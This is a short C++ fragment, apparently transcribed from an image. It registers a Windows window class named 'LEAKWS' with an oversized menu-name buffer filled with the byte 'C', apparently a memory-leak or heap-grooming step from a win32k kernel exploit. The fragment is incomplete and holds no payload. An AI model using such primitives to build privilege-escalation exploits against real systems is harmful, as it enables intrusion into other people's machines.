 UCHAR MenuNames[0x2000] = { 0 };
memset(MenuNames,0x43,0x1000-10);
{
hInstance = GetModuleHandleA(0);
wndclass.style = CS_HREDRAW | CS_VREDRAW;
wndclass.lpfnWndProc = DefWindowProc;
wndclass.hInstance = hInstance;
wndclass.lpszMenuName = (LPCWSTR)MenuNames;
wndclass.lpszClassName = L"LEAKWS";
if (!RegisterClassW(&wndclass)){
cout << "RegisterClass Error!" << endl;
return 1;
}
}